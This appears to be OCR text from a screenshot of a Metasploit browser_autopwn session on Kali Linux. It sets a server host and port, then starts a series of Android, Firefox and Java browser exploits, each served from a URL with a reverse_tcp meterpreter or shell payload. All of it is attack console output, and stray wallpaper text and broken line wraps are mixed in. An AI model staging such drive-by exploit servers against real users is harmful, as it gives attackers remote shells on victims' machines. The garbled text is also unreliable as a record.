 msf auxiliary(browser_autopwn) > set SRVPORT 8881
SRVPORT => 8881
msf auxiliary(browser_autopwn) > set SRVHOST 192.168.16.245
SRVHOST => 192.168.16.245
msf auxiliary(browser_autopwn) > run -z
[*] Auxiliary module execution completed
[*] Setup
msf auxiliary(browser_autopwn) >
[*] Starting exploit modules on host 192.168.16.245...
[*] ---
[*] Starting exploit android/browser/webview_addjavascriptinterface with payload
android/meterpreter/reverse_tcp
[*] Using URL: http://192.168.16.245:8881/yhyiDjEdPXx
[*] Server started.
[*] Starting exploit multi/browser/firefox_proto_crmfrequest with payload generi
c/shell_reverse_tcp
[*] Using URL: http://192.168.16.245:8881/qQkjTNtkXitVT
[*] Server started.
[*] Starting exploit multi/browser/firefox_tostring_console_injection with paylo
ad generic/shell_reverse_tcp
[*] Using URL: http://192.168.16.245:8881/KzQtkgb
[*] Server started.
[*] Starting exploit multi/browser/firefox_webidl_injection with payload generic
/shell_reverse_tcp
[*] Using URL: http://192.168.16.245:8881/mpPzpOBugGiC
[*] Server started.
KALI LINUX
[*] Starting exploit multi/browser/java_atomicreferencearray with payload java/m
eterpreter/reverse_tcp
[*] Using URL: http://192.168.16.245:8881/eiIUvMzdajjt
[*] Server started.
"the quieter you become, the more you are able to hea
[*] Starting exploit multi/browser/java_jre17_jmxbean with payload java/meterpre
ter/reverse_tcp
[*] Using URL: http://192.168.16.245:8881/pNbqlRGeyzHP
[*] Server started.
[*] Starting exploit multi/browser/java_jre17_provider_skeleton with payload jav
a/meterpreter/reverse_tcp
[*] Using URL: http://192.168.16.245:8881/THzXXWw
[*] Server started.